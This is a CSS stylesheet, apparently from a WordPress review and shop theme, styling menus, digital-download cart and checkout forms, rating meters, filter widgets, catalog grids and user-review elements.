.dl-menuwrapper li.dl-back:after, .dl-menuwrapper li > a:not(:only-child):after { position: absolute; top: 0; line-height: 50px; font-family: 'FontAwesome'; speak: none; -webkit-font-smoothing: antialiased; content: "\f105"; font-weight: normal; }
.dl-menuwrapper li.dl-back:after { left: 10px; color: #fff; -webkit-transform: rotate(180deg); transform: rotate(180deg); }
.dl-menuwrapper li > a:after { right: 15px; color: #fff; }
.dl-menuwrapper .dl-menu { margin: 2px 0 0 0; position: absolute; width: 100%; opacity: 0; pointer-events: none; -webkit-transform: translateY(10px); transform: translateY(10px); -webkit-backface-visibility: hidden; backface-visibility: hidden; }
.dl-menuwrapper .dl-menu.dl-menu-toggle { transition: all 0.3s ease; }
.dl-menuwrapper .dl-menu.dl-menuopen { opacity: 1; pointer-events: auto; -webkit-transform: translateY(0px); transform: translateY(0px); }
.dl-menuwrapper li .dl-submenu { display: none; }
.dl-menu.dl-subview li, .dl-menu.dl-subview li.dl-subviewopen > a, .dl-menu.dl-subview li.dl-subview > a { display: none; }
.dl-menu.dl-subview li.dl-subview, .dl-menu.dl-subview li.dl-subview .dl-submenu, .dl-menu.dl-subview li.dl-subviewopen, .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu, .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li { display: block; }
.dl-menuwrapper > .dl-submenu { position: absolute; width: 100%; top: 50px; left: 0; margin: 0; }
.dl-menu.dl-animate-out-5 { -webkit-animation: MenuAnimOut5 0.4s ease; animation: MenuAnimOut5 0.4s ease; }
 @-webkit-keyframes MenuAnimOut5 { 0% {
}
 100% {
 -webkit-transform: translateY(40%);
 opacity: 0;
}
}
 @keyframes MenuAnimOut5 { 0% {
}
 100% {
 -webkit-transform: translateY(40%);
 transform: translateY(40%);
 opacity: 0;
}
}
.dl-menu.dl-animate-in-5 { -webkit-animation: MenuAnimIn5 0.4s ease; animation: MenuAnimIn5 0.4s ease; }
 @-webkit-keyframes MenuAnimIn5 { 0% {
 -webkit-transform: translateY(40%);
 opacity: 0;
}
 100% {
 -webkit-transform: translateY(0);
 opacity: 1;
}
}
 @keyframes MenuAnimIn5 { 0% {
 -webkit-transform: translateY(40%);
 transform: translateY(40%);
 opacity: 0;
}
 100% {
 -webkit-transform: translateY(0);
 transform: translateY(0);
 opacity: 1;
}
}
.dl-menuwrapper > .dl-submenu.dl-animate-in-5 { -webkit-animation: SubMenuAnimIn5 0.4s ease; animation: SubMenuAnimIn5 0.4s ease; }
 @-webkit-keyframes SubMenuAnimIn5 { 0% {
 -webkit-transform: translateZ(-200px);
 opacity: 0;
}
 100% {
 -webkit-transform: translateZ(0);
 opacity: 1;
}
}
 @keyframes SubMenuAnimIn5 { 0% {
 -webkit-transform: translateZ(-200px);
 transform: translateZ(-200px);
 opacity: 0;
}
 100% {
 -webkit-transform: translateZ(0);
 transform: translateZ(0);
 opacity: 1;
}
}
.dl-menuwrapper > .dl-submenu.dl-animate-out-5 { -webkit-animation: SubMenuAnimOut5 0.4s ease; animation: SubMenuAnimOut5 0.4s ease; }
 @-webkit-keyframes SubMenuAnimOut5 { 0% {
 -webkit-transform: translateZ(0);
 opacity: 1;
}
 100% {
 -webkit-transform: translateZ(-200px);
 opacity: 0;
}
}
 @keyframes SubMenuAnimOut5 { 0% {
 -webkit-transform: translateZ(0);
 transform: translateZ(0);
 opacity: 1;
}
 100% {
 -webkit-transform: translateZ(-200px);
 transform: translateZ(-200px);
 opacity: 0;
}
}
.no-js .dl-menuwrapper .dl-menu { position: relative; opacity: 1; -webkit-transform: none; transform: none; }
.no-js .dl-menuwrapper li .dl-submenu { display: block; }
.no-js .dl-menuwrapper li.dl-back { display: none; }
.no-js .dl-menuwrapper li > a:not(:only-child) { background: rgba(0,0,0,0.1); }
.no-js .dl-menuwrapper li > a:not(:only-child):after { content: ''; }
.dl-menuwrapper ul { background: #222; }

/*EASYDOWNLOAD STYLES*/

.widget_edd_cart_widget { background-color: #f9f9f9; padding: 15px 15px 20px 15px }
.widget_edd_cart_widget .title {padding-bottom: 15px !important }
.widget_edd_cart_widget .edd-cart-number-of-items { margin-bottom: 0 !important; text-indent: -999px; position: relative; }
.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity { width: 24px; height: 24px; border-radius: 50%; display: block; background-color: #fb7203; color: #fff; text-indent: 0; margin: 0 auto; position: relative; z-index: 2; text-align: center; padding: 6px; font: 700 24px/24px 'Roboto', trebuchet; margin-bottom: 8px; border: 10px solid #f9f9f9 }
.widget_edd_cart_widget .edd-cart-number-of-items:after { content: ''; position: absolute; width: 100%; height: 1px; background: #e1e1e1; top: 39px; left: 0; box-shadow: 0 8px 0 #e1e1e1, 0 16px 0 #e1e1e1; z-index: 1 }
.widget_edd_cart_widget .edd-cart .edd-cart-item-title { float: left; width: 70%; text-align: left; }
.widget_edd_cart_widget .edd-cart-item-separator { display: none; }
.widget_edd_cart_widget .edd-cart-item-price { font-weight: bold; }
.widget_edd_cart_widget .edd-remove-from-cart { font-size: 0; line-height: 0 }
.widget_edd_cart_widget .edd-cart-item { text-align: right; overflow: hidden; border-bottom: 1px dashed #ddd; padding: 10px 0; font-size: 13px; }
.widget_edd_cart_widget .edd-remove-from-cart:after { content: 'x'; font-size: 13px }
.widget_edd_cart_widget .edd_subtotal { padding: 8px 0; font: 700 18px/18px 'Roboto', trebuchet; text-transform: uppercase; }
.widget_edd_cart_widget .cart_item.edd_checkout a:after { content: " →"; }
.widget_edd_cart_widget .edd_empty_cart { padding-top: 10px; display: block; }
.edd_downloads_list .edd_download_title { font-size: 20px; line-height: 22px; margin: 10px 0; text-transform: uppercase; }
.edd_downloads_list .edd_download_excerpt { font-size: 13px; line-height: 18px; margin-bottom: 15px }
.edd_downloads_list .edd_downloadimg { max-width: 100% }
.edd_downloads_list .edd_download { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; background-color: #fff;}
.edd_downloads_list.edd_download_columns_1 { display: table; width: 100% }
.edd_downloads_list.edd_download_columns_1 .edd_download { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; position: relative; margin-bottom: 15px; background-color: #fff }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div { display: table-cell; padding: 15px 10px; text-align: center; vertical-align: top; }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_buy_button { vertical-align: middle; }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner { padding: 0; margin: 0 }
.edd_downloads_list.edd_download_columns_1 .edd_download_image img { width: 160px; height: 106px; background-color: #fff; border: 1px solid #ddd; padding: 2px; }
.edd_downloads_list.edd_download_columns_1 .edd_download_buy_button { width: 180px }
.edd_downloads_list.edd_download_columns_1 .edd_download_image { width: 170px }
.edd_downloads_list.edd_download_columns_1 .edd_download_title { margin: 0 0 12px 0 }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { text-align: left; width: 380px }
.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { width: 690px }
.masonry_grid_fullwidth .edd_download_buy_button { margin-top: 15px }
.edd_masonry_grid .edd-cart-ajax-alert { display: inline-block; }
.edd_masonry_grid .edd-cart-ajax-alert .edd-cart-added-alert { position: relative; }
.edd_download_purchase_form .edd_price_options li { font-size: 13px; text-align:left;}
.edd_downloads_list.edd_download_columns_1 .edd-cart-ajax-alert .edd-cart-added-alert { position: relative; }
.edd_downloads_list.edd_download_columns_1 .edd-cart-ajax-alert { display: inline-block; }
.edd_downloads_list .post-meta { font-size: 12px; margin-bottom: 10px }
.edd_downloads_list .post-meta a { color: #666; text-decoration: underline; }
.edd-submit.button.orange { background-color: #fb7203 !important; border-color: #fb7203 !important; }
#edd-purchase-button, .edd-submit, input.edd-submit[type="submit"] { border-radius: 0 !important }
.edd_downloads_list .star-small { margin-bottom: 5px }
.edd_masonry_grid.small_post .post-meta { padding-top: 0 }
.eddsw-search-field{ padding: 5px; margin-right: 5px}
.edd_single h1 span { font-weight: bold; }
.edd_single h1 { font-size: 28px; line-height: 28px; margin-top: 0 }
.widget_edd_product_details h3 { font: bold 16px Arial; margin-bottom: 12px }
.sidebar .widget.widget_edd_product_details { border: 1px solid #e5e5e5; padding: 15px; }
.single .edd_single .star { float: none; margin-bottom: 15px }
.single .edd_single .star .title_stars { display: inline; }
.single .widget.widget_edd_product_details .star, .widget.widget_edd_product_details .user-rate { float: none; }
.single .widget.widget_edd_product_details .star .title_stars { font-size: 13px }
.widget.widget_edd_product_details .title { display: none; }
#edd-purchase-button, .edd-submit, input.edd-submit[type="submit"] { border: none; }
.widget_edd_cart_widget .edd-remove-from-cart { color: #cc0000; }
#edd_checkout_form_wrap #edd-discount-code-wrap, #edd_checkout_form_wrap #edd-login-account-wrap, #edd_checkout_form_wrap #edd-new-account-wrap, #edd_checkout_form_wrap #edd_final_total_wrap, #edd_checkout_form_wrap #edd_show_discount, #edd_checkout_form_wrap fieldset, #edd_login_form, #edd_purchase_receipt, #edd_user_history, #edd_purchase_receipt_products, #edd_profile_editor_form, .edd-confirmation-template #edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child, #edd_purchase_receipt thead th:last-child, #edd_purchase_receipt tbody td:last-child, #edd_purchase_receipt_products tbody td { border: 1px solid #f1f1f1; }
#edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child { padding: 12px 10px; }
#edd_checkout_cart .edd_cart_header_row th, #edd_checkout_form_wrap #edd-discount-code-wrap, #edd_checkout_form_wrap #edd-login-account-wrap, #edd_checkout_form_wrap #edd-new-account-wrap, #edd_checkout_form_wrap #edd_final_total_wrap, #edd_checkout_form_wrap #edd_show_discount, #edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child, #edd_purchase_receipt_products th, #edd_profile_editor_form, #edd_checkout_form_wrap fieldset:not(#edd_purchase_submit), #edd_login_form { background: none repeat scroll 0 0 #f5f5f5; }
#edd_purchase_receipt, #edd_user_history { margin-bottom: 2em; }
#edd_purchase_receipt thead th:last-child, #edd_purchase_receipt tbody td:last-child { border-width: 0 0 1px; padding: 12px 10px; }
#edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody tr:not(:last-child) td:first-child { border-bottom-width: 1px; }
#edd_purchase_receipt_products tbody td { border-width: 0 0 1px; }
#edd_purchase_receipt_products th { border-bottom: 1px solid #f1f1f1; }
#edd_purchase_receipt_products th { font-weight: bold; padding: 12px 10px; }
#edd_purchase_receipt_products td { padding: 12px 10px; }
#edd_profile_editor_form { padding: 15px; }
#edd_profile_editor_form p > input:not([type="submit"]), #edd_profile_editor_form p > select, #edd_profile_editor_form p { margin-bottom: 1em; }
#edd_profile_editor_form legend { display: block; font-weight: bold; margin-bottom: 10px; }
#edd_profile_editor_form input[type="text"], #edd_profile_editor_form input[type="email"], #edd_profile_editor_form input[type="url"], #edd_profile_editor_form input[type="password"], #edd_profile_editor_form input[type="search"], #edd_profile_editor_form input[type="tel"], #edd_profile_editor_form input[type="number"], #edd_login_form #edd_user_pass, #edd_login_form #edd_user_login, #edd_checkout_form_wrap input[type="email"], #edd_checkout_form_wrap input[type="password"], #edd_checkout_form_wrap input[type="text"], #edd_checkout_form_wrap textarea { background: none repeat scroll 0 0 #fff; padding: 6px 8px; border: 1px solid #ddd; }
#edd_profile_editor_submit, #edd_login_submit, #searchform input#searchsubmit { font: bold 14px/14px "arial",trebuchet ms; outline: none; position: relative; padding: 6px 7px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: top; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
#searchform input#searchsubmit:hover{ background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
#edd_login_form { margin-top: 20px; padding: 16px; }
#edd_login_form legend { margin-bottom: 1.5em; }
#edd_login_form { max-width: 450px; }
#edd_checkout_form_wrap fieldset p:last-child { margin-bottom: 12px; }

/*************************************************
rating circle meters
*************************************************/

.radial-progress { width: 65px; height: 65px; background-color: #efefef; border-radius: 50%; margin: 0 auto; position: relative; }
.radial-progress .circle .mask, .radial-progress .circle .fill, .radial-progress .circle .shadow { width: 65px; height: 65px; position: absolute; border-radius: 50%; }
.radial-progress .circle .shadow { box-shadow: 6px 6px 10px rgba(0, 0, 0, 0.2) inset; }
.radial-progress .circle .mask, .radial-progress .circle .fill { -webkit-backface-visibility: hidden; backface-visibility: hidden; transition: -webkit-transform 1s linear 0.1s; transition: -ms-transform 1s linear 0.1s; transition: transform 1s linear 0.1s; border-radius: 50%; }
.radial-progress .circle .mask { clip: rect(0px, 65px, 65px, 32.5px); }
.radial-progress .circle .mask .fill { clip: rect(0px, 32.5px, 65px, 0px); background-color: #e43917; }
.radial-progress .inset { width: 55px; height: 55px; position: absolute; margin-left: 5px; margin-top: 5px; background-color: #fbfbfb; border-radius: 50%; box-shadow: 6px 6px 10px rgba(0, 0, 0, 0.2); }
.radial-progress .inset .percentage { width: 50px; position: absolute; top: 15px; left: 2.5px; line-height: 1; text-align: center; font: 700 23px/25px 'Roboto', Arial; color: #111111; }


/*************************************************
META FILTERS
*************************************************/

.sidebar .widget.widget-meta-data-filter { overflow: visible; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.widget-meta-data-filter h3 { font-size: 18px; line-height: 20px; text-transform: uppercase; margin: 0 0 10px 0 }
h4.data-filter-section-title { font-family: Arial; text-transform: none; }
.widget.widget-meta-data-filter h4:first-child { margin-top: 8px !important }
h5.data-filter-section-title { font-weight: bold !important; font-family: Arial }
.mdf_widget_found_count { background-color: #f1f1f1; color: #111; font-size: 13px; font-weight: normal !important; padding: 5px 10px; }
input.mdf_button { font: 700 13px/13px Arial, trebuchet ms; border: none !important; color: #fff !important; text-shadow : none !important; box-shadow: none !important; position: relative; border-radius: 3px; cursor: pointer; outline: none; padding: 7px; text-align: center; vertical-align: middle; transition: all 0.4s ease 0s; text-transform: uppercase; }
input.mdf_button:hover { box-shadow: 0 3px 12px rgba(255, 255, 255, 0.3) inset !important; }
input.mdf_button:active { top: 2px }
.mdf_one_moment_txt { height: auto !important; }
.widget-meta-data-filter table td { padding: 8px 0 0 0 }
.sidebar .widget.widget-meta-data-filter h4.data-filter-section-title {background-color: #f4f4f4;margin: 20px 0 10px;padding: 10px 12px;}
.mdf_post_features_panel{ margin: 15px 0 !important;}
.mdf_title_data li { margin-bottom: 4px !important; margin-left: 3px !important; text-align: left; }
.mdf_title_data li { -moz-box-shadow: inset 0px 1px 0px 0px #ffffff; -webkit-box-shadow: inset 0px 1px 0px 0px #ffffff; box-shadow: inset 0px 1px 0px 0px #ffffff; background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) ); background: -moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf');
background-color: #ededed; text-indent: 0; /*border:1px solid #dcdcdc;*/ border-radius: 0 !important;
display: inline-block; color: #333 !important; font-family: Arial; font-size: 11px !important; font-weight: 700 !important; font-style: normal; height: auto; width: auto; padding: 5px 10px !important; text-decoration: none; text-align: center; text-shadow: 1px 1px 0px #ffffff; }
.mdf_title_data li:hover { background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #dfdfdf), color-stop(1, #ededed) ); background: -moz-linear-gradient( center top, #dfdfdf 5%, #ededed 100% );  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed');
background-color: #dfdfdf; }
.mdf_title_data li:active { position: relative; top: 1px; }
.mdf_title_data li span.mdf_tooltip2 { display: none; position: absolute; width: auto; max-width: 200px; height: auto; line-height: 20px; padding: 10px; font-size: 12px; text-align: left; font-weight: normal; color: rgb(113, 157, 171); background: rgb(255, 255, 255); border: 4px solid rgb(255, 255, 255); border-radius: 5px; text-shadow: rgba(0, 0, 0, 0.1) 1px 1px 1px; box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 2px 0px; z-index: 1; }
.mdf_title_data li:hover span.mdf_tooltip2 { display : inline; position : absolute; background : #ffffff; border : 1px solid #cccccc; color : #6c6c6c; }
.news .mdf_title_data li{ background: none transparent !important; padding: 0 !important; margin: 0 3px 0 0 !important;  }
.news .mdf_post_features_panel{ padding: 5px 10px; border: 1px dashed #cecece}
.news .mdf_title_data li:after {content: ' - ';}
.news .mdf_title_data li:last-child:after {content: '';}
.news h3 a, .column_grid h2 a{ text-decoration: none;}
.column_grid figure{ overflow: visible;}
.tw-pagination { padding: 5px; margin: 0; list-style: none; float: left; }
.tw-pagination li { display: inline; list-style: none; margin: 0 !important; }
.tw-pagination a { background: #e7e7e7; border: 1px solid #d7d7d7; color: #666666; margin-right: 4px; padding: 3px 6px; text-align: center; text-decoration: none; }
.tw-pagination a:hover, .tw-pagination a:active { background: #d7d7d7; color: #888888; }
.tw-pagination .title { margin-right: 4px; }
.tw-pagination .gap { color: #999999; margin-right: 4px; }
.tw-pagination .current { color: #666666; background: #f7f7f7; border: 1px solid #e7e7e7; margin-right: 4px; padding: 3px 6px; }
.mdf-slide-out-div select{ padding: 5px}
.mdf-slide-out-div .mdf_taxonomy_check_list{ margin: 0}
.mdf-slide-out-div .mdf_taxonomy_check_list li{ margin: 0 0 5px 0}
.mdf_shortcode_skin_slideout h5.data-filter-section-title{ margin-bottom: 12px; font-size: 15px}
.mdf-slide-out-div .mdf_input_container{ margin-bottom: 2px !important}
.mdf-slide-out-div{ background: #fff !important; border-radius: 0 !important; border: none !important; box-shadow: 0px 0px 20px #ccc}
.mdf_sort_panel_select select { padding: 4px 6px}
.top_rating_text .mdf_sort_panel { float: right;}
.mdf_sort_panel {margin-bottom: 10px; display: block;}


/***for dark widget - you can delete if you want white widget***/
.sidebar .widget.widget-meta-data-filter { background-color: #212121; color: #fff; padding: 20px }
.sidebar .widget.widget-meta-data-filter h3, .sidebar .widget.widget-meta-data-filter h5 { color: #fff }
.sidebar .widget.widget-meta-data-filter h4.data-filter-section-title { background-color: #5b5b5b; color: #ffffff; margin: 20px -20px 10px !important; padding: 10px 20px; }
.sidebar .widget.widget-meta-data-filter .mdf_textinput, .sidebar .widget.widget-meta-data-filter select { border: 1px solid #fff;   padding: 4px 5px !important;}
.sidebar .mdf_widget_found_count { background-color: transparent; color: #fff; font-size: 13px; font-weight: bold !important; padding: 0; }
.sidebar .widget.widget-meta-data-filter .mdf_range_max, .sidebar .widget.widget-meta-data-filter .mdf_range_min, .sidebar .widget.widget-meta-data-filter .mdf_calendar{ border: 1px solid #fff}
.sidebar .widget.widget-meta-data-filter h4 a{ color: #fff}
/*** ***/

.sidebar .widget.widget-meta-data-filter.widget-meta-data-single{ background-color: #fff; border: 1px solid #ddd; color: #111; padding: 15px}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single h3, .sidebar .widget.widget-meta-data-filter.widget-meta-data-single h5{ color: #111}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single h4.data-filter-section-title{ background-color: transparent; padding: 0 0 0 10px; margin: 10px 0 !important; text-align: left; font-size: 13px; color: #111}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single p{ margin: 0; font-size: 13px}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single table th{ width: 50%; padding: 0}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single table:nth-child(2n+1) { background-color: #fbfbfb}

.rehub_specification { margin: 25px 0; font-size: 13px }
.rehub_specification table th { border-bottom: 1px dotted rgba(0, 0, 0, 0.1); border-top: 0 none; font-weight: bold; line-height: 1.5em; margin: 0; padding: 8px 15px; width: 150px; }
.rehub_specification table td { border-bottom: 1px dotted rgba(0, 0, 0, 0.1); border-top: 0 none; line-height: 1.5em; margin: 0; padding: 8px 0 13px; }
.rehub_specification table td p { margin: 0; padding: 0; }
.rehub_specification h4.data-filter-section-title { text-align: left; text-transform: none; font-size: 15px; margin: 5px 0 }
.rehub_specification .value_spec { font-style: italic;}
.rehub_specification table:nth-child(2n+1) { background-color: #F9F9F9 }
.rehub_specification .title_specification { background-color: #111; font: bold 16px Arial; padding: 8px 15px; text-transform: uppercase; color: #fff }
.wpsm-icecat-spec.wpsm-table table tr th{ background-color: transparent; color: #111; font-size: 16px; padding: 18px 15px}
.wpsm-icecat-spec.wpsm-table table tbody tr td{background-color: transparent;}
.wpsm-icecat-spec.wpsm-table table tbody tr.odd td{background-color: #FAFAFA}
.mdf_submit_button_container, .mdf_reset_button_container { margin-top: 10px !important }
.small_post.grid_catalog figure { margin-bottom: 12px }
.small_post.grid_catalog .rehub_catalog_readmore { margin: 8px 0 0 0; }
.column_grid { margin: 0 4.8% 18px 0; width: 30.1%; float: left; padding: 0; position: relative; }
.column_grid.last-col { margin-right: 0; }
article.column_grid h2 { font-size: 18px; line-height: 21px; margin: 0 0 12px 0}
.column_grid.first-col { clear: both; }
article.column_grid figure { position: relative; margin-bottom: 15px }
article.column_grid:hover figure img{box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);}
article.column_grid .rehub_catalog_readmore { margin: 8px 0 0 0; }
article.column_grid .rehub_catalog_desc{padding: 0}
article.column_grid .priced_block p { border: none }
article.column_grid .priced_block.clearfix > div { clear: both; float: left; margin-top: 5px }
.wpb_wrapper article.column_grid .priced_block.clearfix > div{ clear: none; margin-top: 0}
.list_grid { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; margin: 0 0 15px 0; position: relative; overflow: hidden; padding: 15px }
.list_grid figure { float: left; width: 26%; margin-right: 3% }
.list_grid .content_constructor { float: left; width: 71% }
.list_grid h2 { margin: 0 0 12px 0; font-size: 21px; line-height: 21px; }
.list_grid .post-meta { padding: 0 0 10px 0; margin: 0; line-height: 12px; }
.list_grid .post-meta { color: #999 }
.list_grid .btn_more { margin-top: 8px; float: right; }
.list_grid .rehub_catalog_desc, .list_grid .rehub_catalog_fields { padding: 0 0 10px 0; color: #444 }
.list_grid .priced_block { float: right; margin: 0 8px 5px 0 }
.list_grid .priced_block.clearfix > div { float: left; }
.list_grid .rehub_catalog_desc { font-size: 13px; padding-bottom: 14px }
.rehub_catalog_fields { padding: 7px 0 }
.rehub_catalog_field { overflow: hidden; padding-bottom: 5px; font-size: 13px; line-height: 14px }
.rehub_catalog_field_title { float: left; margin-right: 4px; }
.rehub_catalog_field_value { float: left; font-style: italic; }
.rehub_catalog_field_title i { color: #c0c0c0; padding-right: 5px; font-weight: normal; padding-left: 1px }
.rehub_catalog_field_title span { }
.rehub_catalog_desc { padding: 7px 0; font-size: 13px; line-height: 15px; color: #444 }
ul.mdf_custom_filter_panel { float: right; padding-bottom: 15px }
.mdf_shortcode_container h4.data-filter-section-title { margin: 0 0 10px 0 !important; text-transform: none; }
.mdf_shortcode_container .mdf_input_container { padding: 0 0 8px 0 }
.mdf_shortcode_container .mdf_taxonomy_child_container{ padding: 6px 0}
.chains_shortcode { background-color: #fbfbfb; padding: 20px 30px 30px 30px; text-align: center; box-shadow: 0 0 8px #d2d2d2; margin: 25px 10px }
.chains_shortcode select { padding: 6px; border: 1px solid #ddd; border-radius: 0;  margin: 0 5px 5px 0 }
.wpsm-button.rehub_main_btn.mdf_chain_menu_post_button { padding: 6px 15px; margin: 3px 0 0 0 }
.chains_shortcode h4 { font-size: 24px; padding-bottom: 15px; margin-bottom: 20px; border-bottom: 1px dashed #818181; text-transform: uppercase; }
.sidebar .chains_shortcode select, .footer_widget .chains_shortcode select { width: 100%; margin: 0 0 7px 0; }
.sidebar ul.mdf_custom_filter_panel{ margin: 0}
.sidebar .widget_text ul.mdf_custom_filter_panel a{ text-decoration: none; font: bold 13px Arial;}

/*** USER REVIEWS ***/

#user_reviews_in_comment{ clear: both; overflow: hidden; padding: 15px 0}
.user_rating_left_com, .user_rating_right_com{ width:50%; float:left; box-sizing:border-box; padding: 0 5px}
.user_rating_right_com{padding: 0 0 0 20px}
.user_rating_slider_criteria{ margin: 8px 0; clear: both}
#user_reviews_in_comment .noUi-horizontal{height:14px}
#user_reviews_in_comment .noUi-connect{background-color:#2c7fd0}
#user_reviews_in_comment .noUi-horizontal .noUi-handle{top:-4px; height:20px; width:20px; left:-6px}
.user_rating_left_com span{ text-align: right; float:right}
#user_reviews_in_comment .noUi-handle:before, #user_reviews_in_comment .noUi-handle:after{height: 10px; left:7px; top:4px}
#user_reviews_in_comment .noUi-handle:after {left: 10px;}
#user_reviews_in_comment .noUi-origin, #user_reviews_in_comment .noUi-handle{transform: none}
#user_reviews_in_comment textarea::-moz-placeholder{color:#919191 !important; font-size: 13px}
#user_reviews_in_comment textarea::-webkit-input-placeholder{color:#919191 !important; font-size: 13px}
#user_reviews_in_comment textarea{ height: 96px; background-color:#fff}
.user-review-vote { padding: 10px 0 0 0; margin: 10px 0 0 0; border-top: 1px solid #EDEDED; overflow: hidden; }
.user-review-vote > span { float: left; margin-right: 10px; cursor: pointer; padding: 3px 6px; transition: all 0.4s ease-in-out; -webkit-transition: all 0.4s ease-in-out; text-transform: uppercase;}
.user-review-vote > span.us-rev-vote-up i { color: #5CBD00 }
.user-review-vote > span.us-rev-vote-down i { color: #cc0000 }
.user-review-vote > span.us-rev-vote-up:hover { background-color: #5CBD00; color: #fff }
.user-review-vote > span.us-rev-vote-up:hover i { color: #fff }
.user-review-vote > span.us-rev-vote-down:hover { background-color: #cc0000; color: #fff }
.user-review-vote > span.us-rev-vote-down:hover i { color: #fff }
.user-review-vote .already_commhelp{ clear: both; margin-top: 5px; font-size: 11px; text-transform: none; display: none;}
.your_total_score{margin-top: 22px;font-weight: bold;text-transform: uppercase;}
.user_reviews_view{padding: 25px 20px;; overflow:hidden;position:relative}
.user_reviews_view_box, .user_reviews_view_proscons {  box-sizing: border-box; position: relative }
.user_reviews_view_box { padding: 15px; border: 1px solid #EDEDED; float: right; width: 230px }
.user_reviews_view_proscons{ padding: 0 20px 0 0;  font: 14px/22px Arial; width:60%; width: calc(100% - 230px);float: left; }
.user_reviews_view .line{background: none repeat scroll 0 0 #dcdcdc; margin: 3px 0 9px 0}
.user_reviews_view .line span {display: block;float: left;height: 13px;background: none repeat scroll 0 0 #2c7fd0;}
.user_reviews_view_criteria_score{ float:right; font-size:12px; text-align:right}
.user_reviews_view_criteria_name{ font-size:13px; float: left; width: 115px}
span.user_reviews_view_pc_title{font: bold 13px/16px Arial; text-transform: uppercase;}
.user_reviews_view_pros{ margin-bottom:10px}
.user_reviews_view_score_count{font: 16px/15px Arial; padding: 2px 0; float: right;}
.comm_text_from_review{ margin-bottom:12px}
.comm_text_from_review p{ margin-bottom: 15px}
.userstar-rating { font-family: FontAwesome; overflow: hidden; height: 13px; line-height: 13px; position:relative; width: 56px; font-weight: normal; font-size: 12px;}
.userstar-rating:before{content: '\f006\f006\f006\f006\f006'; color: #ccc}
.userstar-rating span{overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;}
.userstar-rating span:before{content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;}
.user_reviews_view_score {font: bold 13px Arial; margin-bottom: 8px; overflow: hidden}
.your_total_score .user_reviews_view_score{ margin: 0}
.user_reviews_view_criteria_line {margin-bottom: 8px; overflow: hidden;}
.user_reviews_view_criteria_line .userstar-rating{float: right;}
.user_reviews_view_score .userstar-rating{ float: left; font-size: 16px; margin-bottom: 6px; height: 18px; line-height: 18px;width: 75px;}
.userstar-rating span:before{ color: #2C7FD0}
.user-review-criteria .rate-bar-bar{ background-color:#2C7FD0}
.rate_bar_wrap_two_reviews { overflow: hidden;border-top: 1px dashed #d2d2d2; border-bottom: 1px dashed #d2d2d2; padding: 10px 0 0 0; margin-top: 20px; position: relative }
article.post .rate_bar_wrap_two_reviews a.link_to_review{ position: absolute; bottom: 0; right: 0; font-weight: bold; text-decoration: underline;}
.rate_bar_wrap_two_reviews .review-criteria{border: none; padding:0; margin-top: 0}
.rate_bar_wrap_two_reviews .rehub_review_tabs{display:none}
.rate_bar_wrap_two_reviews .l_criteria {margin: 0 0 20px 0; padding:  8px 0; overflow: hidden;}
.rate_bar_wrap_two_reviews .l_criteria span.score_tit{font: 16px/36px Arial; text-transform: uppercase; float: left;}
.rate_bar_wrap_two_reviews .l_criteria span.score_val{ text-align: right; float: right; font: 36px/36px Arial;}
.rate_bar_wrap_two_reviews .user-review-criteria .l_criteria{}
.rate_bar_wrap_two_reviews .r_criteria{ margin-top: 40px}
